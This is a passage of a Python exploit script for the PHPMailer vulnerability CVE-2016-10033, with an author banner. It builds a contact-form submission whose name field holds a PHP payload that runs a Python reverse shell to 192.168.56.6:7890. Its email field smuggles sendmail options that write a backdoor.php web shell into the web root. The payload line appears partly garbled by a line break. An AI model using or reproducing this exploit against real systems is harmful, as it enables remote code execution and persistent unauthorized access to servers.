 29
30 os.system('clear')
31 print("\n")
32 print(" █████╗ ███╗   ██╗ █████╗ ██████╗  ██████╗ ██████╗ ██████╗ ███████╗██████╗ ")
33 print("██╔══██╗████╗  ██║██╔══██╗██╔══██╗██╔════╝██╔═══██╗██╔══██╗██╔════╝██╔══██╗")
34 print("███████║██╔██╗ ██║███████║██████╔╝██║     ██║   ██║██║  ██║█████╗  ██████╔╝")
35 print("██╔══██║██║╚██╗██║██╔══██║██╔══██╗██║     ██║   ██║██║  ██║██╔══╝  ██╔══██╗")
36 print("██║  ██║██║ ╚████║██║  ██║██║  ██║╚██████╗╚██████╔╝██████╔╝███████╗██║  ██║")
37 print("╚═╝  ╚═╝╚═╝  ╚═══╝╚═╝  ╚═╝╚═╝  ╚═╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝╚═╝  ╚═╝")
38 print("      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
39 print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
40
41 target = 'http://192.168.56.8/contact.php'
42 backdoor = '/backdoor.php'
43
44 payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.56.6\\\',7890));os.
2);p=subprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>'
45 fields={'action': 'submit',
46         'name': payload,
47         'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/backdoor.php server\" @protonmail.com',
48         'message': 'Pwned'}
49
50 m = MultipartEncoder(fields=fields,
51                      boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')
52